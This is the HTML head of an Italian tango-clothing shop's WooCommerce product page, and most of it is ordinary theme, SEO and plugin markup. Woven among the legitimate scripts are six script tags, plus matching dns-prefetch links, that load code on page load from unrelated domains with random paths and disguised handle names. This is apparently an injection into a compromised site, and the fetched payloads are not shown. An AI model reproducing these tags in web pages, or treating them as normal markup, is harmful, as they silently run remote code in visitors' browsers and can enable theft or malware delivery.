

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vestititango.it/prodotto/maglia-media-noche-bea/
body_size: 34341
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta charset="UTF-8" />
<title>Maglia Media Noche Bea - vestititango.itvestititango.it</title>
	<link rel="shortcut icon" href="http://vestititango.it/wp-content/uploads/2015/02/VT-FAVICON.jpg" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vestititango.it/xmlrpc.php" />
    <script type="text/javascript">
        var etheme_wp_url = 'https://vestititango.it'; 
        var succmsg = 'Completato Correttamente!, Ti abbiamo appena inviato una mail';
        var menuTitle = 'Menu';
        var nav_accordion = false;
        var ajaxFilterEnabled = 1;
        var isRequired = ' Per favore riempi i campi richiesti!';
        var someerrmsg = 'qualcosa è andato storto';
		var successfullyAdded = 'Aggiunto al carrello!';
    </script>
	<!--[if IE]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="elegante e particolare questo materiale nero satinato, facile da abbinare e originale nel suo aspetto e nella consistenza" />
	<link rel="canonical" href="https://vestititango.it/prodotto/maglia-media-noche-bea/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maglia Media Noche Bea - vestititango.it" />
	<meta property="og:description" content="elegante e particolare questo materiale nero satinato, facile da abbinare e originale nel suo aspetto e nella consistenza" />
	<meta property="og:url" content="https://vestititango.it/prodotto/maglia-media-noche-bea/" />
	<meta property="og:site_name" content="vestititango.it" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Vestiti-Tango/888663857858972" />
	<meta property="article:modified_time" content="2024-03-18T17:06:54+00:00" />
	<meta property="og:image" content="https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg" />
	<meta property="og:image:width" content="1209" />
	<meta property="og:image:height" content="1813" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vestititango.it/prodotto/maglia-media-noche-bea/","url":"https://vestititango.it/prodotto/maglia-media-noche-bea/","name":"Maglia Media Noche Bea - vestititango.it","isPartOf":{"@id":"https://vestititango.it/#website"},"primaryImageOfPage":{"@id":"https://vestititango.it/prodotto/maglia-media-noche-bea/#primaryimage"},"image":{"@id":"https://vestititango.it/prodotto/maglia-media-noche-bea/#primaryimage"},"thumbnailUrl":"https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg","datePublished":"2021-11-30T15:55:02+00:00","dateModified":"2024-03-18T17:06:54+00:00","description":"elegante e particolare questo materiale nero satinato, facile da abbinare e originale nel suo aspetto e nella consistenza","breadcrumb":{"@id":"https://vestititango.it/prodotto/maglia-media-noche-bea/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vestititango.it/prodotto/maglia-media-noche-bea/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vestititango.it/prodotto/maglia-media-noche-bea/#primaryimage","url":"https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg","contentUrl":"https://vestititango.it/wp-content/uploads/2021/11/887686_MediaNocheBeaDav.jpg","width":1209,"height":1813},{"@type":"BreadcrumbList","@id":"https://vestititango.it/prodotto/maglia-media-noche-bea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vestititango.it/"},{"@type":"ListItem","position":2,"name":"Ultimi Arrivi","item":"https://vestititango.it/negozio/"},{"@type":"ListItem","position":3,"name":"Maglia Media Noche Bea"}]},{"@type":"WebSite","@id":"https://vestititango.it/#website","url":"https://vestititango.it/","name":"vestititango.it","description":"Solo 100% Made In Italy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vestititango.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="vestititango.it &raquo; Feed" href="https://vestititango.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="vestititango.it &raquo; Feed dei commenti" href="https://vestititango.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vestititango.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='icon-font-style-css' href='https://vestititango.it/wp-content/plugins/mnky-vector-icons/css/icon-font-style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vestititango.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stylesheet-css' href='https://vestititango.it/wp-content/plugins/custom-team-manager/css/stylesheet.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='header-footer-custom-html-css' href='https://vestititango.it/wp-content/plugins/header-footer-custom-html/public/css/header-footer-custom-html-public.css?ver=2.0.1' type='text/css' media='all' />
<style id='header-footer-custom-html-inline-css' type='text/css'>
.hfch-header{background-color:#FFA500;}  .hfch-footer{background-color:#FFA500;}  
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://vestititango.it/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://vestititango.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1710768576' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vestititango.it/wp-content/themes/idstore/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vestititango.it/wp-content/themes/idstore/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://vestititango.it/wp-content/themes/idstore/css/bootstrap-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://vestititango.it/wp-content/themes/idstore/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://vestititango.it/wp-content/themes/idstore/css/slider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vestititango.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cbpQTRotator-css' href='https://vestititango.it/wp-content/themes/idstore/code/testimonials/assets/css/component.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A100%2C400&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://vestititango.it/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=8.6.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un'altra combinazione.</p>
</script>
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/header-footer-custom-html/public/js/header-footer-custom-html-public.js?ver=2.0.1" id="header-footer-custom-html-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vestititango.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/cookie.js?ver=6.4.7" id="cookie-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/modernizr.custom.js?ver=6.4.7" id="modernizr.custom-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/tooltip.js?ver=6.4.7" id="tooltip-js"></script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.8.6.3" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","noresults":"No results were found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vestititango.it/wp-content/themes/idstore/js/script.js?ver=6.4.7" id="etheme-js"></script>
<link rel="https://api.w.org/" href="https://vestititango.it/wp-json/" /><link rel="alternate" type="application/json" href="https://vestititango.it/wp-json/wp/v2/product/6706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vestititango.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://vestititango.it/?p=6706' />
<link rel="alternate" type="application/json+oembed" href="https://vestititango.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvestititango.it%2Fprodotto%2Fmaglia-media-noche-bea%2F" />
